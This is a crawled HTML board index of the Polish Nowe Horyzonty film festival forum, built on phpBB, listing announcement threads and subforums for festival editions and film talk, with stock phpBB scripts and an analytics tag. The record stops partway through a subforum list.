

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://forum.nowehoryzonty.pl/index.php?sid=f7f245b4bf831b6f4a9be91813698eb3
body_size: 6352
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl" xml:lang="pl">
<head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="pl" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="copyright" content="Stowarzyszenie Nowe Horyzonty" />
<meta name="keywords" content="Forum Nowe Horyzonty" />
 <link rel="SHORTCUT ICON" href="./styles/prosilver_se/template/../imageset/nh/nhf.icon.ico"> 

<meta name="description" content="Forum Nowe Horyzonty" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7; IE=EmulateIE9" />

<title>Forum Nowe Horyzonty &bull; Strona główna forum</title>



<!--
	phpBB style name: prosilver Special Edition
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subblue.com/ )
	Modified by:      phpBB Styles Team     
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Wprowadź numer strony, do której chcesz przejść:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=forum.mlodehoryzonty.pl';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>
<script type="text/javascript" src="./styles/prosilver_se/template/../jquery-1.6.1.min.js"></script>
<script type="text/javascript" src="./styles/prosilver_se/template/../cufon-yui.js"></script>
<script type="text/javascript" src="./styles/prosilver_se/template/../hb-pakamera_500.font.js"></script>
<link href="./styles/prosilver_se/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=2&amp;lang=pl&amp;sid=966d0c1ede0b5b51169ec95bc8066533" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver_se/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver_se/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver_se/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<style>
 .menu-gora .linklist li { font-size: 14px; margin-right: 15px; line-height: 19px;} 
 .menu-gora .linklist LI a:LINK, .menu-gora .linklist LI a:VISITED { color: #000000; text-transform: lowercase; }
 .menu-gora .linklist li A:hover {color: #c20073;}
 .menu-gora .linklist li A.rejestracja {color: #c20073;}

 h2, h3, h5, h2 A:visited, h3 A:visited, h5:visited, li.header dl.icon dt, li.header dl.icon dt a:link, li.header dl.icon dt a:visited { color: #000000; text-transform: lowercase; }
 li.header dl.icon dd {color: #A0A0A0; text-transform: lowercase;}
</style>
  <script type="text/javascript">
       Cufon.replace('.menu-gora .linklist li',{fontSize: '18px' , hover: true });
       Cufon.replace('h2:not(.ucp-main h2)',{fontSize: '22px'});
       Cufon.replace('h3:not(.ucp-main h3)',{fontSize: '19px'});
       Cufon.replace('h5',{fontSize: '19px'});
       Cufon.replace('li.header dl.icon dt',{fontSize: '19px'});
       Cufon.replace('li.header dl.icon dd',{fontSize: '17px'});
       
  </script>
</head>
<body id="phpbb" class="section-index ltr">
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1846699-4', 'auto');
  ga('send', 'pageview');

</script>
<div id="wrap">
    <div class="border-left">
    <div class="border-right">
    <div class="border-top">
    <div class="border-top-left">
    <div class="border-top-right">
        <div class="inside" style="direction: ltr;">
        	<a id="top" name="top" accesskey="t"></a>
        	<div id="page-header">
        		<div class="headerbar" style="padding-left: 0px; padding-right: 5px;">
        			<div class="inner"><span class="corners-top"><span></span></span>
             			
        			<div id="psite-description" class="naglowek-strony" >
        				
        				<a href="./index.php?sid=966d0c1ede0b5b51169ec95bc8066533" title="Strona główna forum" id="logo"><img src="./styles/prosilver_se/imageset/forum-naglowek.png"></a>
        				
        				
        				<p class="skiplink"><a href="#start_here">Przejdź do zawartości</a></p>
        			</div>

        
        			<span class="corners-bottom"><span></span></span></div>
        		</div>
        
        		<div class="menu-gora">
        			<div class="inner"><span class="corners-top"><span></span></span>
            	<div class="przerwa" style="margin-top: 10px; margin-bottom: 5px;"></div>
        

              
        			
        			<ul class="linklist leftside ">
                <li> <A href="./index.php?sid=966d0c1ede0b5b51169ec95bc8066533">Główna</A></li>
               <li> <A href="ucp.php?mode=terms">Regulamin</A></li>
               <li class="">   <a href="./faq.php?sid=966d0c1ede0b5b51169ec95bc8066533" title="Najczęściej zadawane pytania">FAQ</a></li>
                 
              <li > 
              <a href="./search.php?sid=966d0c1ede0b5b51169ec95bc8066533" title="Pokaż zaawansowane opcje wyszukiwania">Szukaj</a>
             </li>
            
        				
        			</ul>
        			
             <div style="float: right;">
        			<ul class="linklist rightside" style="float: none;">
             	
        			</ul>
             </div>
        			<span class="corners-bottom"><span></span></span></div>
        		</div>
            <div class="przerwa" style="margin-top: 10px;"></div>
  
<div style="height: 20px"></div>      
        
        	</div><a name="start_here" style="float: left;"></a><div id="page-body">
        		
				

<table style="margin-top: 0px; margin-bottom: 10px;" cellpadding="0" cellspacing="0" >
<tr><td valign="top" class="witajb" style="height: auto;" >

 <div class="witajb witaj boks" >
     <h5>Witamy na Forum NH!</h5>
     <div style="height: 10px"></div>   
     
        
        <a href="./search.php?search_id=active_topics&amp;sid=966d0c1ede0b5b51169ec95bc8066533" style="background-image: url('./styles/prosilver_se/theme/nh/panel.zobaczpost.png'); ">Aktywne wątki</a>
        <a href="./search.php?search_id=unanswered&amp;sid=966d0c1ede0b5b51169ec95bc8066533" style="background-image: url('./styles/prosilver_se/theme/nh/panel.zobaczpost.png'); ">Wątki bez odpowiedzi</a>
      
    </ul>
    
    
               
    
     </div>

</td>
<Td width="40" rowspan="2"></Td>
 <Td valign="top" style="width: 510px;" rowspan="3">
<div >

		<div class="forabg" style="background-color: #ffffff; margin-top: 15px;">
			<div class="inner">
			<ul class="topiclist">
				<li class="header">
					<dl class="icon">
						<dt style="width: 369px; padding-left: 0px;">Ogłoszenia</dt>
  					<dd style="width: 110px;" class="lastpost" ><span>Ostatni post</span></dd>
					</dl>
				</li>
			</ul>
			<ul class="topiclist forums">
			
	
		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/announce_read.gif); background-repeat: no-repeat; background-position: 0px 50%">
				<dt style="padding-left: 35px; width: 324px; padding-right: 15px; ">
					<a href="./viewtopic.php?f=15&amp;t=4000&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="topictitle">Bezruch filmowy</a><br />
					<a href="./memberlist.php?mode=viewprofile&amp;u=427&amp;sid=966d0c1ede0b5b51169ec95bc8066533">aszeffel</a> &raquo; 4 sie 21, 10:34
				</dt>
				<dd class="lastpost" style="width: 114px;"><span><dfn>Ostatni post </dfn>Billyironi
		<a href="./viewtopic.php?f=15&amp;t=4000&amp;p=51816&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51816"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a><br />1 kwi 25, 21:28</span></dd>
			</dl>
		</li>
	
		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/announce_read.gif); background-repeat: no-repeat; background-position: 0px 50%">
				<dt style="padding-left: 35px; width: 324px; padding-right: 15px; ">
					<a href="./viewtopic.php?f=15&amp;t=4050&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="topictitle">Moje typy - najlepsze filmy 22.NH</a><br />
					<a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a> &raquo; 8 sie 22, 22:05
				</dt>
				<dd class="lastpost" style="width: 114px;"><span><dfn>Ostatni post </dfn><a href="./memberlist.php?mode=viewprofile&amp;u=851&amp;sid=966d0c1ede0b5b51169ec95bc8066533">tricia</a>
		<a href="./viewtopic.php?f=15&amp;t=4050&amp;p=51789&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51789"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a><br />13 sie 22, 19:05</span></dd>
			</dl>
		</li>
	
		<li class="row bg2">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/announce_read.gif); background-repeat: no-repeat; background-position: 0px 50%">
				<dt style="padding-left: 35px; width: 324px; padding-right: 15px; ">
					<a href="./viewtopic.php?f=15&amp;t=4046&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="topictitle">22.NH: najlepsze filmowe cytaty</a><br />
					<a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a> &raquo; 21 lip 22, 23:19
				</dt>
				<dd class="lastpost" style="width: 114px;"><span><dfn>Ostatni post </dfn><a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a>
		<a href="./viewtopic.php?f=15&amp;t=4046&amp;p=51778&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51778"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a><br />6 sie 22, 19:32</span></dd>
			</dl>
		</li>
	
		<li class="row bg1">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/announce_read.gif); background-repeat: no-repeat; background-position: 0px 50%">
				<dt style="padding-left: 35px; width: 324px; padding-right: 15px; ">
					<a href="./viewtopic.php?f=15&amp;t=4047&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="topictitle">22. NH - komentarze, uwagi, opinie</a><br />
					<a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a> &raquo; 21 lip 22, 23:21
				</dt>
				<dd class="lastpost" style="width: 114px;"><span><dfn>Ostatni post </dfn><a href="./memberlist.php?mode=viewprofile&amp;u=43&amp;sid=966d0c1ede0b5b51169ec95bc8066533">e.</a>
		<a href="./viewtopic.php?f=15&amp;t=4047&amp;p=51777&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51777"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a><br />5 sie 22, 8:31</span></dd>
			</dl>
		</li>
	
			</ul>

			</div>
		</div>
	

</div>
</Td></tr>
<Tr><Td valign="bottom" class="witajb">

      <div style="background-color: #ffffff; height: 2px"></div>
      <div id="search-box" class="boks" style="margin: 0px">
      <h5>Szukaj</h5>
    
        <form action="./search.php?sid=966d0c1ede0b5b51169ec95bc8066533" method="post" id="search">
        <fieldset>
          <input style="float: left;" name="keywords" id="keywords" type="text" maxlength="128" title="Szukaj słów kluczowych" class="inputbox search"  onclick="if(false&&this.value=='Szukaj…')this.value='';" onblur="if(false&&this.value=='')this.value='Szukaj…';" /> 
         <input class="button2" type="submit" value="Szukaj" style="display:none"/>
        <a href="javascript: $('#search').submit();" title="Szukaj" class="glszuk" style=" background-image: url('./styles/prosilver_se/theme/nh/button.szukaj.png');">&nbsp;</a>
          
          
           <input type="hidden" name="sid" value="966d0c1ede0b5b51169ec95bc8066533" />

        </fieldset>
        </form>
        <div style="height: 5px"></div>
      </div>
      <div style="background-color: #ffffff; height: 18px"></div>
    
    
</Td></Tr>

</table>




		<div class="forabg">
			<div class="inner"><span class="corners-top"><span></span></span>
			<ul class="topiclist">
				<li class="header">
					<dl class="icon">
						<dt>Dział</dt>
            
						<dd class="topics">Wątki</dd>
						<dd class="posts">Posty</dd>
						<dd class="lastpost"><span>Ostatni post</span></dd>
            
					</dl>
				</li>
			</ul>
			<ul class="topiclist forums"    > 
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=164&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">22. MFF Nowe Horyzonty 2022</a><br />
					
					
				</dt>
				
					<dd class="topics">10 <dfn>Wątki</dfn></dd>
					<dd class="posts">38 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez <a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a>
						<a href="./viewtopic.php?f=165&amp;p=51804&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51804"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />21 paź 22, 21:59</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=162&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">21. MFF Nowe Horyzonty 2021</a><br />
					
					
				</dt>
				
					<dd class="topics">34 <dfn>Wątki</dfn></dd>
					<dd class="posts">100 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez <a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a>
						<a href="./viewtopic.php?f=163&amp;p=51800&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51800"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />20 wrz 22, 20:40</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=161&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">20. MFF Nowe Horyzonty, 11. American Film Festival 2020</a><br />
					
					
				</dt>
				
					<dd class="topics">7 <dfn>Wątki</dfn></dd>
					<dd class="posts">124 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez <a href="./memberlist.php?mode=viewprofile&amp;u=1540&amp;sid=966d0c1ede0b5b51169ec95bc8066533">maniekh7</a>
						<a href="./viewtopic.php?f=160&amp;p=51560&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51560"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />1 gru 20, 12:31</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=155&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">19.MFF Nowe Horyzonty 2019, 10.American Film Festival 2019</a><br />
					
					
				</dt>
				
					<dd class="topics">35 <dfn>Wątki</dfn></dd>
					<dd class="posts">236 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez <a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a>
						<a href="./viewtopic.php?f=156&amp;p=51728&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51728"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />19 lut 22, 23:40</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=109&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">Kino Nowe Horyzonty</a><br />
					
					<br /><strong>Poddział: </strong> <a href="./viewforum.php?f=110&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Kino NH</a>
				</dt>
				
					<dd class="topics">68 <dfn>Wątki</dfn></dd>
					<dd class="posts">1475 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez <a href="./memberlist.php?mode=viewprofile&amp;u=1171&amp;sid=966d0c1ede0b5b51169ec95bc8066533">m4ro</a>
						<a href="./viewtopic.php?f=110&amp;p=51771&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51771"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />2 sie 22, 20:39</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=76&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">Rozmawiamy...</a><br />
					
					<br /><strong>Poddziały: </strong> <a href="./viewforum.php?f=38&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">O wydarzeniach ze świata filmu</a>, <a href="./viewforum.php?f=37&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">O innych festiwalach i przeglądach filmowych</a>, <a href="./viewforum.php?f=39&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">O filmach na dużym i małym ekranie</a>, <a href="./viewforum.php?f=40&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">O wszystkim innym</a>
				</dt>
				
					<dd class="topics">726 <dfn>Wątki</dfn></dd>
					<dd class="posts">10534 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez Billyironi
						<a href="./viewtopic.php?f=40&amp;p=51816&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p51816"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />1 kwi 25, 21:28</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=79&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">A ponadto:</a><br />
					
					<br /><strong>Poddziały: </strong> <a href="./viewforum.php?f=15&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Pan Roman chciałby coś powiedzieć</a>, <a href="./viewforum.php?f=25&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Strona i forum</a>
				</dt>
				
					<dd class="topics">71 <dfn>Wątki</dfn></dd>
					<dd class="posts">702 <dfn>Posty</dfn></dd>
					<dd class="lastpost"><span>
						<dfn>Ostatni post</dfn> przez <a href="./memberlist.php?mode=viewprofile&amp;u=589&amp;sid=966d0c1ede0b5b51169ec95bc8066533" style="color: #c20073;" class="username-coloured">Seblon</a>
						<a href="./viewtopic.php?f=25&amp;p=50976&amp;sid=966d0c1ede0b5b51169ec95bc8066533#p50976"><img src="./styles/prosilver_se/imageset/icon_topic_latest.png" width="11" height="9" alt="Zobacz najnowszy post" title="Zobacz najnowszy post" /></a> <br />21 lut 19, 20:29</span>
					</dd>
				
			</dl>
		</li>
	
		<li class="row">
			<dl class="icon" style="background-image: url(./styles/prosilver_se/imageset/forum_read_subforum.gif); background-repeat: no-repeat;">
				<dt title="Brak nieprzeczytanych postów">
				
					<a href="./viewforum.php?f=82&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="forumtitle">Bogate Archiwum NH i AFF - cała historia festiwali</a><br />
					
					<br /><strong>Poddziały: </strong> <a href="./viewforum.php?f=108&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Płynące wieżowce</a>, <a href="./viewforum.php?f=106&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Post tenebras lux</a>, <a href="./viewforum.php?f=104&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Ścieżki..., podwójne ślady...</a>, <a href="./viewforum.php?f=103&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Import/Export</a>, <a href="./viewforum.php?f=105&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Sąsiedzkie dźwięki</a>, <a href="./viewforum.php?f=97&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Bitwa w niebie</a>, <a href="./viewforum.php?f=75&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">11. MFF Nowe Horyzonty 2011</a>, <a href="./viewforum.php?f=92&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Każdy ma swoje kino</a>, <a href="./viewforum.php?f=74&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Klub Krytyków Forum NH</a>, <a href="./viewforum.php?f=94&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Pieśni z drugiego piętra</a>, <a href="./viewforum.php?f=66&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Gra wstępna</a>, <a href="./viewforum.php?f=73&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">Czas, który pozostał</a>, <a href="./viewforum.php?f=80&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. MFF Nowe Horyzonty 2010 - Program festiwalu</a>, <a href="./viewforum.php?f=63&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. - Każdy ma swoje kino</a>, <a href="./viewforum.php?f=64&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. - Po tamtej stronie chmur</a>, <a href="./viewforum.php?f=65&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. - Pieśni z drugiego piętra</a>, <a href="./viewforum.php?f=58&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. - Gra wstępna</a>, <a href="./viewforum.php?f=81&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. MFF Nowe Horyzonty 2010 - Sprawy organizacyjne</a>, <a href="./viewforum.php?f=62&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. - Czas, który pozostał</a>, <a href="./viewforum.php?f=61&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">10. - Witaj, nocy</a>, <a href="./viewforum.php?f=83&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. MFF Nowe Horyzonty 2009 - Program Festiwalu</a>, <a href="./viewforum.php?f=55&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Filmy 9. MFF ENH - wypowiedz się!</a>, <a href="./viewforum.php?f=57&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Po festiwalu</a>, <a href="./viewforum.php?f=56&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Miłe dodatki</a>, <a href="./viewforum.php?f=49&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Przed 9. MFF ENH</a>, <a href="./viewforum.php?f=84&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. MFF Nowe Horyzonty 2009 - Sprawy organizacyjne</a>, <a href="./viewforum.php?f=51&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Uwagi, pomysły i sugestie organizacyjne</a>, <a href="./viewforum.php?f=52&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Bilety, karnety, akredytacje</a>, <a href="./viewforum.php?f=53&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Noclegi</a>, <a href="./viewforum.php?f=54&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">9. - Inne sprawy</a>, <a href="./viewforum.php?f=85&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. MFF Nowe Horyzonty 2008 - Program Festiwalu</a>, <a href="./viewforum.php?f=48&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - Po festiwalu</a>, <a href="./viewforum.php?f=46&amp;sid=966d0c1ede0b5b51169ec95bc8066533" class="subforum read" title="Brak nieprzeczytanych postów">8. - 